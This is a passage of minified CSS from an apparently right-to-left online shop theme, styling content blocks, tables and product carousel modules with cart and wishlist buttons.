h2{font-size:16px;font-weight:700;margin-bottom:15px}.product_extra-300 .block-content
h3{margin-bottom:15px}.product_extra-300 .block-content
h4{text-transform:uppercase;margin-bottom:15px}.product_extra-300 .block-content
h5{font-size:21px;font-weight:400;margin-bottom:20px}.product_extra-300 .block-content
h6{font-family:'Cairo';font-weight:700;font-size:21px;text-transform:uppercase;padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}.product_extra-300 .block-content
blockquote{font-size:17px;font-weight:400;font-style:italic;padding-right:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-right-width:5px;border-style:solid;float:none;display:flex;flex-direction:column;max-width:500px}.product_extra-300 .block-content blockquote::before{margin-left:auto;margin-right:initial;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;margin-left:10px;margin-bottom:10px}.product_extra-300 .block-content
hr{margin-top:10px;margin-bottom:10px;border-width:0;border-top-width:1px;border-style:solid;overflow:hidden}.product_extra-300 .block-content .drop-cap{font-family:'Cairo' !important;font-weight:700 !important;font-size:70px !important;font-family:'Cairo';font-weight:700;margin-left:8px}.product_extra-300 .block-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.product_extra-300 .block-content .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}.product_extra-300 .block-content table
td{color:rgba(0, 0, 0, 1);padding:4px
!important}.product_extra-300 .block-content table tbody tr:hover
td{color:rgba(198, 90, 10, 1);background:rgba(230, 216, 216, 1)}.product_extra-300 .block-content table
a{color:rgba(0, 0, 0, 1)}.product_extra-300 .block-content table td, .product_extra-300 .block-content table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.product_extra-300 .block-content table tbody
td{border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.product_extra-300 .block-content
table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.product_extra-300 .block-content table thead
td{font-size:12px;color:rgba(33, 33, 33, 1);font-weight:700;text-transform:uppercase;background:rgba(221, 221, 221, 1)}.product_extra-300 .block-content table thead td, .product_extra-300 .block-content table thead
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(176, 176, 176, 1) !important}.product_extra-300 .block-content table tfoot td, .product_extra-300 .block-content table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.product_extra-300 .block-content .table-responsive{border-width:0px;border-style:solid}.product_extra-300 .block-content .table-responsive>table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.product_extra-300 .block-content .table-responsive::-webkit-scrollbar{height:2px;width:2px}.product_extra-300 .expand-content{max-height:100%;overflow:visible;max-height:200px}.product_extra-300 .block-expand.btn, .product_extra-300 .block-expand.btn:visited{color:rgba(255, 255, 255, 1)}.product_extra-300 .block-expand.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.product_extra-300 .block-expand.btn:hover{background:rgba(0, 0, 0, 1) !important}.product_extra-300 .block-expand.btn.btn.disabled::after{font-size:20px}.product_extra-300
.title{display:block}@media (max-width: 470px){.product_extra-300 .block-content table
td{font-size:13px}.product_extra-300 .block-content table thead
td{text-transform:none}.product_extra-300 .block-content table tfoot
td{font-size:12px}} .product_extra-298 .block-content table
td{color:rgba(0, 0, 0, 1);padding:4px
!important}.product_extra-298 .block-content table tbody tr:hover
td{color:rgba(198, 90, 10, 1);background:rgba(230, 216, 216, 1)}.product_extra-298 .block-content table
a{color:rgba(0, 0, 0, 1)}.product_extra-298 .block-content table td, .product_extra-298 .block-content table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.product_extra-298 .block-content table tbody
td{border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.product_extra-298 .block-content
table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.product_extra-298 .block-content table thead
td{font-size:12px;color:rgba(33, 33, 33, 1);font-weight:700;text-transform:uppercase;background:rgba(221, 221, 221, 1)}.product_extra-298 .block-content table thead td, .product_extra-298 .block-content table thead
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(176, 176, 176, 1) !important}.product_extra-298 .block-content table tfoot td, .product_extra-298 .block-content table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.product_extra-298 .block-content .table-responsive{border-width:0px;border-style:solid}.product_extra-298 .block-content .table-responsive>table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.product_extra-298 .block-content .table-responsive::-webkit-scrollbar{height:2px;width:2px}.product_extra-298 .block-content{max-width:800px;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.product_extra-298 .expand-content{overflow:hidden;max-height:70px}.product_extra-298
.title{display:block}@media (max-width: 470px){.product_extra-298 .block-content table
td{font-size:13px}.product_extra-298 .block-content table thead
td{text-transform:none}.product_extra-298 .block-content table tfoot
td{font-size:12px}} .product_extra-412 .block-content{font-family:'Cairo';font-weight:400;font-size:13px;line-height:1.6;-webkit-font-smoothing:antialiased;max-width:400px;column-count:initial;column-rule-style:none}.product_extra-412 .block-content h1, .product_extra-412 .block-content h2, .product_extra-412 .block-content h3, .product_extra-412 .block-content h4, .product_extra-412 .block-content h5, .product_extra-412 .block-content
h6{font-family:'Cairo';font-weight:600}.product_extra-412 .block-content
a{display:inline-block}.product_extra-412 .block-content a:hover{text-decoration:none}.product_extra-412 .block-content
p{margin-bottom:15px}.product_extra-412 .block-content
span{font-size:13px}.product_extra-412 .block-content
h1{font-size:16px;margin-bottom:20px}.product_extra-412 .block-content
h2{font-size:16px;font-weight:700;margin-bottom:15px}.product_extra-412 .block-content
h3{margin-bottom:15px}.product_extra-412 .block-content
h4{text-transform:uppercase;margin-bottom:15px}.product_extra-412 .block-content
h5{font-size:21px;font-weight:400;margin-bottom:20px}.product_extra-412 .block-content
h6{font-family:'Cairo';font-weight:700;font-size:21px;text-transform:uppercase;padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}.product_extra-412 .block-content
blockquote{font-size:17px;font-weight:400;font-style:italic;padding-right:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-right-width:5px;border-style:solid;float:none;display:flex;flex-direction:column;max-width:500px}.product_extra-412 .block-content blockquote::before{margin-left:auto;margin-right:initial;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;margin-left:10px;margin-bottom:10px}.product_extra-412 .block-content
hr{margin-top:10px;margin-bottom:10px;border-width:0;border-top-width:1px;border-style:solid;overflow:hidden}.product_extra-412 .block-content .drop-cap{font-family:'Cairo' !important;font-weight:700 !important;font-size:70px !important;font-family:'Cairo';font-weight:700;margin-left:8px}.product_extra-412 .block-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.product_extra-412 .block-content .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}.product_extra-412 .block-content table
td{color:rgba(0, 0, 0, 1);padding:4px
!important}.product_extra-412 .block-content table tbody tr:hover
td{color:rgba(198, 90, 10, 1);background:rgba(230, 216, 216, 1)}.product_extra-412 .block-content table
a{color:rgba(0, 0, 0, 1)}.product_extra-412 .block-content table td, .product_extra-412 .block-content table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.product_extra-412 .block-content table tbody
td{border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.product_extra-412 .block-content
table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.product_extra-412 .block-content table thead
td{font-size:12px;color:rgba(33, 33, 33, 1);font-weight:700;text-transform:uppercase;background:rgba(221, 221, 221, 1)}.product_extra-412 .block-content table thead td, .product_extra-412 .block-content table thead
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(176, 176, 176, 1) !important}.product_extra-412 .block-content table tfoot td, .product_extra-412 .block-content table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.product_extra-412 .block-content .table-responsive{border-width:0px;border-style:solid}.product_extra-412 .block-content .table-responsive>table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.product_extra-412 .block-content .table-responsive::-webkit-scrollbar{height:2px;width:2px}.product_extra-412 .expand-content{max-height:100%;overflow:visible;max-height:300px}.product_extra-412 .block-expand.btn, .product_extra-412 .block-expand.btn:visited{color:rgba(255, 255, 255, 1)}.product_extra-412 .block-expand.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.product_extra-412 .block-expand.btn:hover{background:rgba(0, 0, 0, 1) !important}.product_extra-412 .block-expand.btn.btn.disabled::after{font-size:20px}.product_extra-412
.title{display:block}@media (max-width: 470px){.product_extra-412 .block-content table
td{font-size:13px}.product_extra-412 .block-content table thead
td{text-transform:none}.product_extra-412 .block-content table tfoot
td{font-size:12px}} .grid-row-bottom-1::before{display:block;left:0;width:100vw}.grid-row-bottom-1{padding:20px;padding-top:40px;padding-bottom:40px;border-width:0;border-top-width:1px;margin-top:40px}.grid-row-bottom-1 .wave-top{display:block}.grid-row-bottom-1 .wave-bottom{display:block}@media (max-width: 760px){.grid-row-bottom-1{margin-top:0px}}.grid-col-bottom-1-1{width:100%}.grid-col-bottom-1-1 .grid-item{height:auto}.grid-col-bottom-1-1 .grid-items{justify-content:flex-start}.grid-item-bottom-1-1-1{width:100%} .module-products-415 .swiper-container{overflow:hidden}.module-products-415 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-415 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-415 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-415 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-415 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-415 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-415 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-415
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-415 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-415 .swiper-pagination>span+span{margin-right:8px}.module-products-415 .swiper-pagination>span{border-radius:3px}.module-products-415 .nav-tabs > li > a, .module-products-415 .nav-tabs > li.active > a, .module-products-415 .nav-tabs > li.active > a:hover, .module-products-415 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-415 .nav-tabs > li:hover > a, .module-products-415 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-415 .nav-tabs > li.active > a, .module-products-415 .nav-tabs > li.active > a:hover, .module-products-415 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-415 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-415 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-415 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-415 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-415 .nav-tabs>li>a::before{font-size:18px}.module-products-415 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-415 .mobile .nav-tabs{overflow-x:scroll}.module-products-415 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-415 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-415 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-415 .tab-container::before{display:none}.module-products-415 .tab-content{padding-top:10px}.module-products-415 .tab-container{display:block}.module-products-415 .tab-container .nav-tabs{flex-direction:row}.module-products-415 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-415 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-415 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-415 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-415 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-415 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-415 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-415 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-415 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-415 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-415 .product-grid .product-thumb .image::before{height:500px}.module-products-415 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-415 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-415 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-415 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-415 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-415 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-415 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-415 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-415 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-415 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-415 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-415 .product-grid .stat-2 .stats-label{display:none}.module-products-415 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-415 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-415 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-415 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-415 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-415 .product-grid .product-thumb
.description{display:none}.module-products-415 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-415 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-415 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-415 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-415 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-415 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-415 .product-grid .product-thumb .button-group{justify-content:center}.module-products-415 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-415 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-415 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-415 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-415 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-415 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-415 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-415 .product-grid .product-thumb .btn-cart.btn, .module-products-415 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-415 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-415 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-415 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-grid .product-thumb
.stepper{display:none}.module-products-415 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-415 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-415 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-415 .product-grid .product-thumb .btn-wishlist.btn, .module-products-415 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-415 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-415 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-415 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-grid .product-thumb .btn-compare{display:none}.module-products-415 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-415 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-415 .product-grid .product-thumb .extra-group{display:block}.module-products-415 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-415 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-415 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-415 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-415 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-415 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-415 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-415 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-415 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-415 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-415 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-415 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-415 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-415 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-415 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-415 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-415 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-415 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-415 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-415 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-415 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-415 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-415 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-415 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-415 .product-list .product-thumb
.caption{padding-right:20px}.module-products-415 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-415 .product-list .stat-1 .stats-label{display:inline-block}.module-products-415 .product-list .stat-2 .stats-label{display:inline-block}.module-products-415 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-415 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-415 .product-list .product-thumb .rating.no-rating{display:none}.module-products-415 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-415 .product-list .product-thumb .rating .fa-star, .module-products-415 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-415 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-415 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-415 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-415 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-415 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-415 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-415 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-415 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-415 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-415 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-415 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-415 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-415 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-415 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-415 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-415 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-415 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-415 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-415 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-415 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-415 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-415 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-415 .product-list .product-thumb .btn-cart.btn, .module-products-415 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-415 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-415 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-415 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-415 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-415 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-415 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-415 .product-list .product-thumb .btn-wishlist.btn, .module-products-415 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-415 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-415 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-415 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-415 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-415 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-list .product-thumb .extra-group{display:none}.module-products-415 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-415 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-415 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-415 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-415 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-415 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-415 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-415 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-415 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-415 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-415 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-415 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-415 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-415 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-415 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-415 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-415 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-415 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-415 .swiper-buttons{display:none !important}.module-products-415 .nav-tabs{display:flex;justify-content:center}.module-products-415 .nav-tabs>li{flex-grow:0}.module-products-415 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-415 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-415 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-415 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-415 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-415 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-415 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-415 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-415 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-415 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-415 .product-list .product-thumb .rating .fa-stack{font-size:13px}}.module-products-415 .nav-tabs>.tab-1:not(.active):hover>a::before{color:rgba(81, 255, 18, 1)} .module-products-424 .swiper-container{overflow:hidden}.module-products-424 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-424 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-424 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-424 .swiper-buttons
